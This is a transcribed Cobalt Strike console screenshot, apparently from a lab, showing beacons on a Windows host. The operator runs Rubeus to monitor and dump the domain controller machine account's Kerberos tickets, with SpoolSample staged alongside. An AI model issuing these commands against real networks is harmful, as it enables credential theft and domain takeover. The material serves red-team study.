 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.139.12 192.168.139.12 test web2016 WEB2016 artifact.exe 4736 x64 5ms Interactive
192.168.139.12 192.168.139.12 test Administrator * WEB2016 artifact.exe 6068 x64 818ms 1 second
事件日志 X Beacon 192.168.139.12@4556 X Beacon 192.168.139.12@4736 X Beacon 192.168.139.12@6068 X Files 192.168.139.12@6068 X
[*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> shell Rubeus.exe monitor /interval:2 /filteruser:dc$ >hash.txt
[*] Tasked beacon to run: Rubeus.exe monitor /interval:2 /filteruser:dc$ >hash.txt
[+] host called home, sent: 87 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\web2016\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
19kb fil 02/03/2025 15:08:02 artifact.exe
282b fil 05/20/2024 12:30:33 desktop.ini
0b fil 02/03/2025 15:37:59 hash.txt
271kb fil 02/03/2025 15:34:18 Rubeus.exe
163kb fil 02/03/2025 15:34:06 SpoolSample.exe